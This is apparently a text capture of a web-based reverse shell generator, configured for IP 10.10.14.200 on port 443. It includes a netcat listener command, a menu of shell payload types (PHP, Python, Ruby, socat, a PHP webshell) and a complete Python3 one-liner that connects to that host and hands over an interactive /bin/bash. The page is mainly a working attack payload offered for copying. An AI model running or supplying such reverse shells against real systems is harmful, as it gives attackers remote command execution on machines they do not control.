 IP 10.10.14.200 Port 443 +1
root privileges required.
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS Linux Name Search... Show Advanced
PHP popen
PHP proc_open
P0wny Shell (Webshell)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.10.14.200",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/
bash")'
Shell /bin/bash Encoding None
Copy to clipboard
Raw Copy